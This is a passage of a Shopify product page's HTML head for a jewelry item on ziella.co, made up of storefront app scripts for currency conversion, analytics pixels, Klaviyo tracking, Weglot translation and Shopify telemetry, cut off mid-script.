    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BND,BOB,BSD,BWP,BZD,CAD,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MXN,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER,ZAR".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>


    
    <!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel="preconnect dns-prefetch" href="https://api.config-security.com/" crossorigin="">
<link rel="preconnect dns-prefetch" href="https://conf.config-security.com/" crossorigin="">
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"ziella-co.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6906876067933",name:`To My Man - You Complete Me`,price:"59.95",variant:"40444038676573"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/currency-converter/blocks/app-embed-block/a56d6bd1-e9df-4a4a-b98e-e9bb5c43a042 --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'ziella-co.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/currency-converter-plus/main.min.js?version=2026011805-0500" async=""></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async="" src="https://static.klaviyo.com/onsite/js/UCkULE/klaviyo.js?company_id=UCkULE"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "To My Man - You Complete Me",
          ProductID: 6906876067933,
          Categories: [],
          ImageURL: "https://www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea_grande.jpg?v=1661132686",
          URL: "https://www.ziella.co/products/man04",
          Brand: "ShineOn Fulfillment",
          Price: "$59.95",
          Value: "59.95",
          CompareAtPrice: "$179.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/live-product-options/blocks/app-embed/88bfdf40-5e27-4962-a966-70c8d1e87757 --><script>
  window.theme = window.theme || {};window.theme.moneyFormat = "${{amount}} USD";window.theme.moneyFormatWithCurrency = "${{amount}} USD";
  window.theme.currencies = ['AED','ALL','AMD','ANG','AUD','AWG','AZN','BAM','BBD','BDT','BND','BOB','BSD','BWP','BZD','CAD','CHF','CNY','CRC','CVE','CZK','DJF','DKK','DOP','DZD','EGP','ETB','EUR','FJD','FKP','GBP','GMD','GNF','GTQ','GYD','HKD','HNL','HUF','IDR','ILS','INR','ISK','JMD','JPY','KES','KGS','KHR','KMF','KRW','KYD','KZT','LAK','LBP','LKR','MAD','MDL','MKD','MMK','MNT','MOP','MUR','MVR','MWK','MXN','MYR','NGN','NIO','NOK','NPR','NZD','PEN','PGK','PHP','PKR','PLN','PYG','QAR','RON','RSD','RWF','SAR','SBD','SEK','SGD','SHP','SLL','STD','THB','TOP','TTD','TWD','TZS','UAH','UGX','USD','UYU','UZS','VND','VUV','WST','XAF','XCD','XOF','XPF','YER','ZAR'];
</script><script src="https://assets.cloudlift.app/api/assets/options.js?shop=ziella-co.myshopify.com" defer="defer"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/weglot-translate-your-store/blocks/weglot/3097482a-fafe-42ff-bc33-ea19e35c4a20 -->
  






  
    

    
    
    
      
    
  
    

    
    
    
      
    
  


<!--Start Weglot Script-->
<script type="application/json" id="weglot-data">{"allLanguageUrls":{"en":"https://www.ziella.co/products/man04","de":"https://www.ziella.co/de/products/man04","es":"https://www.ziella.co/es/products/man04"},"originalCanonicalUrl":"https://www.ziella.co/products/man04","originalPath":"/products/man04","settings":{"auto_switch":false,"auto_switch_fallback":null,"category":10,"custom_settings":{"dynamic":"","live":true,"button_style":{"with_name":true,"full_name":true,"is_dropdown":true,"with_flags":false,"custom_css":"","flag_type":"rectangle_mat"},"switchers":[],"translate_images":false,"shopify_theme_app_extension":true,"shopify_extension_connected":true,"translate_search":false,"loading_bar":true,"hide_switcher":false,"wait_transition":true,"definitions":{}},"deleted_at":null,"dynamics":[{"value":".main-atc__label__text"}],"excluded_blocks":[],"excluded_paths":[],"external_enabled":false,"host":"www.ziella.co","is_dns_set":true,"is_https":true,"language_from":"en","language_from_custom_flag":null,"language_from_custom_name":null,"languages":[{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"de"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"es"}],"media_enabled":false,"page_views_enabled":false,"technology_id":2,"technology_name":"Shopify","translation_engine":3,"url_type":"SUBDIRECTORY","versions":{"translation":1744023846}}}</script>
<script src="https://cdn.weglot.com/weglot.min.js?api_key=wg_b31d82e53d310e7d8a0a5707bdee80077" async=""></script>
<!--End Weglot Script-->

<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic="">
  const configUrl = "/a/elevar/static/configs/586d16b378981908be2ccd08a92ed5f892027999/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "9621897309",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"USD",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"USD",defaultVariant: {id:"SO-6732023",name:"To My Man - You Complete Me",
        brand:"ShineOn Fulfillment",
        category:"Jewelry",
        variant:"Stainless Steel Cuban Link Chain \/ Standard Box",
        price: "59.95",
        productId: "6906876067933",
        variantId: "40444038676573",
        compareAtPrice: "119.95",image:"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686",url:"\/products\/man04?variant=40444038676573"},items: [{id:"SO-6732023",name:"To My Man - You Complete Me",
          brand:"ShineOn Fulfillment",
          category:"Jewelry",
          variant:"Stainless Steel Cuban Link Chain \/ Standard Box",
          price: "59.95",
          productId: "6906876067933",
          variantId: "40444038676573",
          compareAtPrice: "119.95",image:"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686",url:"\/products\/man04?variant=40444038676573"},{id:"SO-6732024",name:"To My Man - You Complete Me",
          brand:"ShineOn Fulfillment",
          category:"Jewelry",
          variant:"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box",
          price: "74.95",
          productId: "6906876067933",
          variantId: "40444038709341",
          compareAtPrice: "149.95",image:"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686",url:"\/products\/man04?variant=40444038709341"},{id:"SO-6732025",name:"To My Man - You Complete Me",
          brand:"ShineOn Fulfillment",
          category:"Jewelry",
          variant:"Stainless Steel Cuban Link Chain \/ Luxury Box",
          price: "79.95",
          productId: "6906876067933",
          variantId: "40444038742109",
          compareAtPrice: "159.95",image:"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686",url:"\/products\/man04?variant=40444038742109"},{id:"SO-6732026",name:"To My Man - You Complete Me",
          brand:"ShineOn Fulfillment",
          category:"Jewelry",
          variant:"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box",
          price: "89.95",
          productId: "6906876067933",
          variantId: "40444038774877",
          compareAtPrice: "179.95",image:"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686",url:"\/products\/man04?variant=40444038774877"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/upload-lift/blocks/app-embed/3c98bdcb-7587-4ade-bfe4-7d8af00d05ca -->
<script src="https://assets.cloudlift.app/api/assets/upload.js?shop=ziella-co.myshopify.com" defer="defer"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc8da-c72a-7d64-83ac-1936f9405799/aftersell-552/assets/aftersell-pdp-upsells.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc8da-c72a-7d64-83ac-1936f9405799/aftersell-552/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57513607261,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 